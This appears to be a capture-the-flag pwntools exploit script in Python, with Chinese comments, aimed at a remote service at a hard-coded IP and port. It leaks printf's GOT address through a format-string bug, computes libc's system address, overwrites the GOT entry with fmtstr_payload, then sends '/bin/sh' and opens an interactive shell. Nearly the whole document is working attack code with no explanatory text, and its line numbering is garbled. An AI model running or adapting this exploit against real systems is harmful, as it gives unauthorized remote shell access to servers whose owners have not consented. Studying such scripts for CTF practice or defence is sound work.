 1 #! /usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 from pwn import *
5
6 context.log_level = 'debug'
7 p = remote('47.106.209.151',44444)
8 exp = ELF('./x86_libc.so.6')
9 got_printf = 0x0804A004
0 rpc_printf = exp.symbols['printf']
1 rpc_system = exp.symbols['system']
2 # 获取printf的libc地址
3 skt_payload = "%8$s" + p32(got_printf)
4 p.sendline(skt_payload)
5 uset = p.recv()
6 data = uset[0:4]
7 print(data.encode('hex'))
8 # 计算system的libc地址
9 printf_adk = u32(data)
0 rpc_base = printf_adk - rpc_printf
1 system_adr = rpc_base + rpc_system
2 # 生成payload
3 payload = fmtstr_payload(7, {got_printf: system_adr})
4 # print('*'*100)
5 # print(payload)
6 # 发送payload
7 p.sendline(payload)
8 p.sendline('/bin/sh\x00')
9 p.interactive()
0